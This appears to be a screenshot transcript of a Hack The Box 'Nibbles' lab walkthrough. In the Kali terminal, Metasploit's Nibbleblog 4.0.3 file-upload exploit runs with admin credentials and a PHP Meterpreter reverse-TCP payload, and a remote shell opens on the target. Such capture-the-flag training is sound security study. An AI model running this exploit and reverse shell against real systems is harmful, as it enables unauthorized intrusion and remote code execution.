 CTF Box - Kali (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Nibbleblog - Mozilla Fire... root@kali: ~ root@kali: /home/kali/ht... 04:19 PM
root@kali: /home/kali/htb/nibbles
File Actions Edit View Help
RHOSTS 10.10.10.75 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
USERNAME yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.23 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3
msf5 exploit(multi/http/nibbleblog_file_upload) > set TARGETURI /nibbleblog/
TARGETURI => /nibbleblog/
msf5 exploit(multi/http/nibbleblog_file_upload) > set USERNAME admin
USERNAME => admin
msf5 exploit(multi/http/nibbleblog_file_upload) > set PASSWORD nibbles
PASSWORD => nibbles
msf5 exploit(multi/http/nibbleblog_file_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.23:4444
[*] Sending stage (38288 bytes) to 10.10.10.75
[*] Meterpreter session 1 opened (10.10.14.23:4444 -> 10.10.10.75:39696) at 2021-05-02 16:19:27 -0400
[+] Deleted image.php
meterpreter > getuid
Server username: nibbler (1001)
meterpreter > pwd
/var/www/html/nibbleblog/content/private/plugins/my_image
meterpreter >
[1] 0:bash* "kali"
ELEVATE
CYBER
Type here to search